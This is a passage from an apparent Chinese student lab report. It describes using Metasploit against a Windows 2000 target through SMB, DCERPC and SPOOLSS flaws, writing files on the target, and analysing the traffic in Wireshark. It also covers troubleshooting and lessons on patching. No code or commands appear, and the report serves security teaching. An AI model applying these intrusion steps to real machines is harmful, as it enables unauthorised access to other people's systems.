



2.3.4 在靶机的主机上创建文件夹并创建txt文件输入内容

可以看到攻击成功



2.3.5 打开wireshark软件进行捕包,可以看到攻击机和靶机之间的数据包交互

2.3.6 发现主要利用的漏洞仍然是SMB、DCERPC和SPOOLSS

2.3.7 对tcp流进行追踪,可以看到我的入侵手段

3 遇到的问题及解决

问题一:刚开始使用winxp主机作为靶机,没法实现攻击,可能是该系统进行了修补漏洞

解决:修改为Win2k主机进行实验

问题二:Win2k主机无法连接到kali主机

解决:修改win2k的ip地址,使两台主机放置在同一子网段

4 总结

本次实验学习了Metasploit的使用和使用Wireshark等工具进行流量分析,同时也与同学进行互动,互相作为攻守方进行实践。让我意识到网络安全的重要性,我们要加强防火墙的应用、及时使用漏洞补丁,同时也要保护我们主机的安全,让我更深刻意识到网络安全的重要性。

5 参考文献

https://bbs.csdn.net/topics/618558789?spm=1001.2014.3001.6377

浙公网安备 33010602011771号

浙公网安备 33010602011771号